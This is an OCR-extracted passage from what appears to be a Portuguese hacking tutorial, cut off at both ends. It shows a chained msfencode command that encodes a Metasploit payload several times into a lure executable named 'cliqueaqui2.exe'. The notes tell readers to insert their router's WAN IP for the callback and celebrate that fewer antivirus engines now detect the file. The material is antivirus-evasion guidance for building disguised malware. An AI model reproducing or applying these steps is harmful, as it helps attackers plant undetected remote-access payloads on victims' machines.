
15 -e x86/shikata_ga_nai -a x86 -t raw | ./msfencode -c 5 -a
x86 -e x86/alpha_mixed -t raw | ./msfencode -c 3 -e
x86/call4_dword_xor -t exe > cliqueaqui2.exe
Obs.:
1. Troquem XX.XX.XX.XX pelo IP WAN do seu roteador!
2. Lembrando que o comando acima não é a melhor prática
para burlar AV! A opção -c diz quantas vezes cada encoder irá
interagir com o nosso payload, nos dias de hoje, isso já não
adianta muito, demonstrado apenas para ver as possibilidades
de se redirecionar a saída de um encoder para outro.
Pronto, agora podemos ver que já diminuímos a quantidade de
AVs que estavam detectando nosso arquivo, como pode ser
visto na figura abaixo.
Concluído a criação do nosso payload, agora vamos para a